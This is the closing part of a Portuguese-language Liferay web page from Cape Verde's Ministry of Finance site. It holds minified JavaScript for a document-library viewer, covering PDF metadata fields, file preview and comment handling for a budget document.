"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"AkP13IwT","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"LHf1OdKh","name":"DublinCore_MODIFIED","value":"2019-10-08T11:50:54Z"},{"instanceId":"53LoUj3u","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"WHW9rLxk","name":"DublinCore_CREATED","value":"2019-10-08T11:50:54Z"},{"instanceId":"gZFesliE",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"cMuaVAwT","name":"HttpHeaders_LAST_MODIFIED","value":"2019-10-08T11:50:54Z"},{"instanceId":"FMSBIVI3","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"5flqlr6K","name":"Office_CREATION_DATE","value":"2019-10-08T11:50:54Z"},{"instanceId":"xX3Xiy7E","name":"Office_SAVE_DATE","value":"2019-10-08T11:50:54Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/482205/Mapa15.33+MDesporto+Total.pdf/b8bb5557-e0af-f2ac-4d27-c82805b92772?version\x3d1.0\x26t\x3d1571394684360\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:2,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_bzoq_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_bzoq_postReplyButton0",html.trim()==="")});Liferay.provide(window,"bzoq_afterLogin",function(emailAddress,anonymousAccount){var form=
AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"bzoq_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var commentId=form.fm("commentId"+i).val();form.fm("bzoq_cmd").val("delete");form.fm("commentId").val(commentId);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"bzoq_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"bzoq_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();bzoq_hideEl(formId)});Liferay.provide(window,"bzoq_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",
function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)bzoq_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=
currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"484050",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,
A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"bzoq_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_bzoq_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("bzoq_cmd").val("add");
form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="bzoq_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"bzoq_scrollIntoView",function(commentId){document.getElementById("bzoq_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("bzoq_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){bzoq_showStatusMessage({id:"bzoq_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){bzoq_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";bzoq_showStatusMessage({id:"bzoq_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"bzoq_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"bzoq_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){bzoq_showStatusMessage({id:bzoq_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");bzoq_showEl(formId)}})});Liferay.provide(window,"bzoq_showPostReplyEditor",function(index){bzoq_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_bzoq_"+"postReplyForm"+index,{name:"bzoq_"+"postReplyBody"+index,onChangeMethod:"bzoq_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});bzoq_hideEditor("bzoq_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_bzoq_"+"editForm"+index);bzoq_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_bzoq_"+"discussionMessage"+index)});window.bzoq_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"bzoq_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_bzoq_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();bzoq_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_bzoq_"+"editForm"+index,{contents:contents,name:"bzoq_"+"editReplyBody"+index,onChangeMethod:"bzoq_"+index+"EditOnChange"});bzoq_hideEditor("bzoq_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_bzoq_"+"postReplyForm"+index);bzoq_hideEl(discussionId)});Liferay.provide(window,"bzoq_subscribeToComments",
function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("bzoq_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"bzoq_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_bzoq_editReplyBody"+
i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("bzoq_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#slll .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="slllContent")storeTask({"slll":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 